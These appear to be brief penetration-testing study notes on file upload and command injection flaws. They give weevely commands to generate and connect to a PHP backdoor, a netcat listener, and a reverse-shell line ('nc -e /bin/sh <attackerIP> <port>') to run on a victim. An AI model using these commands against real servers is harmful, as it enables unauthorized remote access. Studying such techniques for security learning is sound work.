 File Upload Vulnerability:
---------------------------------
Allows attackers to upload executables such as exe or php.

Hackers can upload malicious php files to get remote access to the server.

Exploitation:
1. Use weevely to generate a php backdoor
weevely generate <password> <path>

2. Upload the php file to the server

3. Now once successfully uploaded, connect to it using the command:
weevely <url> <password>

Command Injecton Vuln:
---------------------------------
Allows an attacker to execute OS commands
Hackers can use this as well to create reverse shells

https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

Exploitation:
On attacker machine listen for connection
nc -l -p <port> -v

On victim:
nc -e /bin/sh <attackerIP> <port>